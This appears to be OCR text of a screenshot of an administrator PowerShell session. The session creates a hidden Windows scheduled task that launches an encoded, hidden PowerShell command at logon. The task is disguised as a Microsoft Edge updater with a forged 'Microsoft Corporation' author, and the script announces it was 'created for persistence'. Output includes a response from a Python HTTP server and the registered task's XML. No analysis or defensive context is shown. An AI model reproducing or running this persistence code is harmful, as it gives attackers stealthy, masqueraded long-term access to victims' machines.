 Administrator: Windows PowerShell
>> $service = New-Object -ComObject "Schedule.Service"
>> $service.Connect()
>>
>> $rootFolder = $service.GetFolder("\")
>> $taskDef = $service.NewTask(0)
>>
>> $taskDef.RegistrationInfo.Description = $taskDesc
>> $taskDef.RegistrationInfo.Author = "Microsoft Corporation"
>>
>> $trigger = $taskDef.Triggers.Create(9)
>> $trigger.UserId = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name
>>
>> $action = $taskDef.Actions.Create(0)
>> $action.Path = "powershell.exe"
>> $action.Arguments = "-NoProfile -WindowStyle Hidden -EncodedCommand $encoded"
>>
>> $taskDef.Settings.Enabled = $true
>> $taskDef.Settings.Hidden = $true
>> $taskDef.Settings.StartWhenAvailable = $true
>> $taskDef.Settings.DisallowStartIfOnBatteries = $false
>>
>> $rootFolder.RegisterTaskDefinition($taskName, $taskDef, 6, $null, $null, 3, $null)
>>
>> Write-Host "[+] Scheduled Task '$taskName' created for persistence."
>>
StatusCode : 200
StatusDescription : OK
Content : {}
RawContent : HTTP/1.0 200 OK
Date: Wed, 04 Jun 2025 08:35:38 GMT
Server: BaseHTTP/0.6 Python/3.12.8
Headers : {[Date, Wed, 04 Jun 2025 08:35:38 GMT], [Server, BaseHTTP/0.6 Python/3.12.8]}
RawContentLength : 0
Name : MicrosoftEdgeUpdaterService
Path : \MicrosoftEdgeUpdaterService
State : 3
Enabled : True
LastRunTime : 11/30/1999 12:00:00 AM
LastTaskResult : 267011
NumberOfMissedRuns : 0
NextRunTime : 12/30/1899 12:00:00 AM
Definition : System.__ComObject
Xml : <?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Author>Microsoft Corporation</Author>
<Description>Microsoft Edge Telemetry Update</Description>
<URI>\MicrosoftEdgeUpdaterService</URI>
</RegistrationInfo>
<Principals>
<Principal id="Author">
<UserId>S-1-5-21-760595947-1059630037-103388334-1001</UserId>
<LogonType>InteractiveToken</LogonType>